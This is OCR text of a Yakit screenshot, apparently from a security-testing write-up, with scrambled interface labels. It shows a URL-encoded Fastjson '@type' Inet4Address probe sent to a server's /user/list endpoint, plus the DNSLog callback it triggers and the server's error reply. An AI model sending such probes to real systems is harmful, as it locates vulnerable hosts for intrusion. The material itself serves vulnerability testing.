 使用 Yakit 自带 DNSLog 反连服务
关闭
ysgbayuskh.iyhc.eu.org
手动刷新
39.98.99.65 23:48:18 详情
A 39.98.99.65 23:48:18 详情
Codec
DNSLog
式劫持
发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
192 byte
数据包扫描
美 化
热加载
构造请求
33bytes / 2929ms
美化
编码
详 情
1 GET /user/list?
search=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e
%65%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%
76%61%6c%22%3a%22%79%73%67%62%61%79%75%73%6b%68%2e%69%7
9%68%63%2e%65%75%2e%6f%72%67%22%7d HTTP/1.1
2 Host ? : 39.98.127.105:8000
3 Cookie: JSESSIONID=F1061D9C897D5FF6795AC5D070CEA274;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1744127169;
HMACCOUNT=0186470DCFAD21A9;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1744127185
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.
0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 08 Apr 2025 15:48:19 GMT
4 Content-Length: 33
5
6 {"msg":"未知异常","code":500}
远端地址:39.98.127.105:8000; 响
应时间:2929ms; 总耗时:2983ms;
URL:http://39.98.127.105:8000/us
er...
M
空
重 置